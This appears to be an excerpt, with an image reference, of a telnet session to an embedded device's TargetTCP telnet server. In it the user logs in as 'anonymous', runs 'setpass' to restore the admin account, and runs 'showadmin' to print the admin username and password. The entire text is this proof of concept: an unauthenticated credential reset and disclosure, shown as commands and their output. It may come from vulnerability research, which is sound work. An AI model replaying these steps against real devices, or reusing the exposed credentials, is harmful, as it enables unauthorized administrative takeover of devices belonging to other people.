 Telnet 192.168.0.6
Starting TargetTCP Telnet Server Version 3.0
Copyright 2006, Blunk Microsystems. All rights reserved.
login: anonymous
Password for anonymous:
>setpass
Restore admin
>showadmin
user=admin, pass=888888
>